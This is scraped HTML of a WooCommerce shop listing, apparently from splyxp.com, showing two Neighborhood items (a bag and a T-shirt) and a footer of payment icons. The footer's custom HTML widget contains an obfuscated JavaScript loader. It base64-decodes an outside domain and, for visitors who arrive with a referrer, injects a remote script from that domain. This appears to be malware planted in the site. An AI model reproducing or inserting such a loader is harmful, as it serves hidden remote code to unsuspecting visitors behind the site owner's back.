	Showing all 2 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-39216 product type-product status-publish has-post-thumbnail product_cat-accessories-men product_cat-accessories product_cat-bags product_cat-bags-accessories-men product_cat-brands-men product_cat-brands product_cat-featured product_cat-men product_cat-neighborhood product_cat-neighborhood-brands-men product_cat-new-arrivals product_tag-accessories product_tag-bag product_tag-bags product_tag-black product_tag-men product_tag-neighborhood pa_clothing-size-one-size pa_color-black dc_vendor_shop-end first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/neighborhood-mini-rectangle-bag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Neighborhood	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/NEIGHBORHOOD-MINI-RECTANGLE-BAG-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="end" href="https://splyxp.com/splyrs/end/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg"> end</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/neighborhood-mini-rectangle-bag/">Neighborhood Mini Rectangle Bag</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/neighborhood-mini-rectangle-bag-232tqnh-cg03-bk.html" data-quantity="1" class="button product_type_external" data-product_id="39216" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39216" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39008 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-neighborhood-brands-men product_cat-neighborhood product_cat-new-arrivals product_cat-t-shirts product_tag-jersey product_tag-long-sleeve-tee product_tag-men product_tag-neighborhood product_tag-t-shirts product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/neighborhood-design-pigment-dyed-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Neighborhood	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/09/NEIGHBORHOOD-DESIGN-PIGMENT-DYED-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="end" href="https://splyxp.com/splyrs/end/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg"> end</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/neighborhood-design-pigment-dyed-t-shirt/">Neighborhood Design Pigment Dyed T...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/neighborhood-design-pigment-dyed-t-shirt-232unnh-csm05-bk.html" data-quantity="1" class="button product_type_external" data-product_id="39008" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39008" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
